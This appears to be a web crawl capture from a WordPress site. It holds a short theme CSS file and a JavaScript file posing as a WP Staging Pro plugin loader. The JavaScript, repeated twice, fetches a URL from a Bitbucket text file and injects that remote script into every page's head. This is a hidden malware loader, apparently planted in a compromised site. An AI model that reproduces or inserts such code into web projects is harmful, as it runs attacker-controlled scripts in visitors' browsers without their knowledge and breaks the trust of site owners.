

--- FILE ---
content_type: text/css
request_url: https://sinagua.app/wp-content/uploads/betheme/css/post-554.css?ver=1769011990
body_size: -244
content:
.mcb-section .mcb-wrap .mcb-item-4sws2kzji .mfn-divider-inner{--mfn-divider-gap-top:20px;--mfn-divider-gap-bottom:20px;}.mcb-section .mcb-wrap .mcb-item-xv4lzr3pm .title{text-align:center;background-position:center center;}.mcb-section .mcb-wrap .mcb-item-xv4lzr3pm .title,.mcb-section .mcb-wrap .mcb-item-xv4lzr3pm .title a{color:#E4E3E3;}

--- FILE ---
content_type: application/x-javascript
request_url: https://sinagua.app/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js?ver=6.9
body_size: -188
content:

var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });